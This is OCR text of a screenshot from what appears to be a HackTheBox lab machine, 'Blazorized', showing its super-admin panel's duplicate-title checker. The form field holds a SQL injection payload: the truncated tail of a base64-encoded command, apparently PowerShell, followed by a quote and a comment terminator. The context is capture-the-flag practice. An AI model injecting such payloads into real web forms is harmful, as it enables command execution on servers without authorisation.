 10.0.4.15 10.10.14.3 10.10.11.22 - Blazorized 25% 02:48 PM
Check Duplicate Post Title
admin.blazorized.htb/check-duplicate-post-title 5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Super Admin Panel SIGN OUT
Super Admin Panel
Manage Posts
Manage Posts
Create Posts
Check Duplicate
Post Titles
Manage
Categories
Manage Categories
Create Categories
Check Duplicate
Category Names
Currently, Blazorized allows Duplicate Post titles.
Therefore, you can use the form below to check whether a
title has been used.
Check Duplicate Post Titles
GMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=';-- -
Post Title
Check Duplicate Post Title
Built with ❤ using Blazor Server